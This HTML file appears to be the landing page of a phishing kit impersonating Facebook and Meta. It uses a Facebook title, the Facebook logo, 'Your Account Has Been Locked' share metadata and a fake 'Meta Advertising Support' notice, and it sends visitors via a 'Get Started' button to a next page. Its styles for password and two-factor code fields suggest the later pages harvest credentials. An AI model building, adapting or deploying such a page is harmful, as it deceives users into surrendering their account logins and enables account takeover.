
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="hydrated">

<head>
    <meta charset="UTF-8">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" type="image/png" href="IMG-20240719-WA0015.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:site_name" content="Your Account Has Been Locked">
    <meta property="og:image" content="img/L0cKFB.png">
    <meta name="description" content="You can learn more about why we suspend accounts by visiting the Community Standards.">
    <title>Facebook</title>
    <link rel="stylesheet" href="index-d246d0d3.css">
    <link type="text/css" rel="stylesheet" href="bootstrap.css">
    <link type="text/css" rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="all.min.css">
    <link rel="stylesheet" href="font-awesome.min.css">
    <link rel="stylesheet" href="all.css">
    <link rel="stylesheet" href="bootstrap.min.css" crossorigin="anonymous">
</head>

<body style="background: #fff;">

    <style>
        body {
            background-color: #f0f2f5;
            font-family: Helvetica;
            -webkit-font-smoothing: antialiased;
        }

        .header {
            background-color: white;
            padding-top: 8px;
            padding-bottom: 8px;
            box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
        }

        .main .card {
            margin-top: 60px;
            background-color: white;
            padding-top: 16px;
            padding-bottom: 0px;
            padding-left: 16px;
            padding-right: 16px;
            border: none;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
            margin-bottom: 30px;
        }

        .main .open {
            color: white;
            padding: 4px 10px;
            border-radius: 5px;
        }

        .ikonauser {
            background-color: #c4c9cd;
            border-radius: 50%;
            font-size: 15px;
            color: white;
            padding: 10px;
        }

        label {
            color: #90949c;
            font-weight: bold;
            font-size: 12px;
        }

        input[type=text],
        textarea,
        input[type=password] {
            color: #495057;
            background-color: #fff;
            background-clip: padding-box;
            border-radius: 0px !important;
            border: 1px solid #ced4da;
        }

        .butoni {
            background-color: #4267b2;
            border: 1px solid #4267b2;
            width: 100px;
            height: 34px;
            color: white;
            margin-top: 15px;
            font-size: 13px;
            border-radius: 2px;
            text-transform: none;
            font-weight: bold;
            float: right;
        }

        .butoni:hover {
            background-color: #444444;
        }

        #main {}

        #fac {
            margin-top: 50px;
            display: none;
            margin-bottom: 60px;
        }

        .twh3 {
            border-bottom: 1px solid rgba(0, 0, 0, .101);
            background-color: #f5f6f7;
            font-size: 16px;
            color: #4b4f56;
            padding: 12px;
            font-weight: 700;
            border-top-left-radius: 8px;
            border-top-right-radius: 8px;
        }

        #fac .card {
            border-top-left-radius: 8px;
            border-top-right-radius: 8px;
        }

        #fac .bodyyy p {
            font-size: 13px;
        }

        #fac .bodyyy {
            padding: 10px 20px !important;
            border-bottom: 1px solid rgba(0, 0, 0, .101);
        }

        #fac .footerii {
            padding: 10px 20px !important;
            background-color: #f5f6f7;
            height: 55px;
        }

        .nolink {
            color: black !important;
            font-size: 14px !important;
        }

        #twof .modal-body {
            font-size: 14px;
        }

        .paddingleftt {
            padding-left: 12px;
        }

        @media only screen and (max-width: 600px) {}

        @media (max-width: 400px) {
            .linkupertwo {
                font-size: 12px !important;
                margin-top: 8px !important;
            }
        }

        .ourmessagiii {
            font-family: "Arial";
        }

        #sendcodeagain {
            display: none;
            font-size: 14px;
            padding-left: 0px;
            color: #385898;
        }

        #sendcodeagain:hover {
            color: #385898 !important;
        }

        .fotoh {
            width: 94%;
            margin: 0 auto;
        }

        /* Chrome, Safari, Edge, Opera */

        input::-webkit-outer-spin-button,
        input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        /* Firefox */

        input[type=number] {
            -moz-appearance: textfield;
        }
    </style>

    <div class="welcome">
        <header class="header-section" style="background: #fff; border-bottom: .5px solid rgba(0, 0, 0, .15);">
            <div class="header-container">
                <div class="w-25">
                    <div class="logo-area">
                        <svg viewBox="0 0 36 36" class="k0f0a27 _a4pc" fill="currentColor" height="40" width="40">
                        <path d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z"></path>
                        <path class="q61vvz9" d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z"></path>
                    </svg>
                    </div>
                </div>
            </div>
        </header>
        <div class="body mb-5">
            <div class="form-wrapper">
                <h3>Meta Advertising Support</h3>
                <div class="blok1">
                    Manage your ad partnerships Add, manage and track partnership requests so that you can create ads on a partner's behalf and share ads directly from their Facebook Page or Instagram account
                </div>
                <div class="blok1">
                    You’re eligible for a meta ads manager, if you are trying to do business with an agency or work advertising on your <b>Facebook Page</b> then you must have to follow our terms and conditions.
                </div>
                <div class="select-issue">
                    <div class="form-check mb-3">



                        <table border="0" cellspacing="0" cellpadding="0" style="border-collapse:collapse;">
                            <tbody>
                                <tr>
                                    <td valign="top" style="">
                                        <a href="https://www.facebook.com/metasupportpros" style="color:#1b74e4;text-decoration:none;">
                                                    <img width="64" src="TbXLmqW3Z.png" style="border:solid 1px rgba(0,0,0,0.15);border-radius:50%;">
                                                </a>
                                    </td>
                                    <td>
                                        <div class="Tex5">Meta Ads Manager</div>
                                    </td>
                                </tr>
                            </tbody>
                        </table>



                    </div>
                    <div class="Tex3">Click Here To Get Started</div>
                    <div class="justify-content-end w-full">
                        <button class="btn btn-lg btn-primary" style="background: rgb(26, 115, 232); width: 100%; font-size: 16px; line-height: 0px; border-radius: 5px; cursor: pointer;" onclick="window.location.href='next.html'">Get Started</button>
                    </div>
                </div>
            </div>
            <div class="mEtcORP">Meta © 2024</div>
        </div>
    </div>
</file>
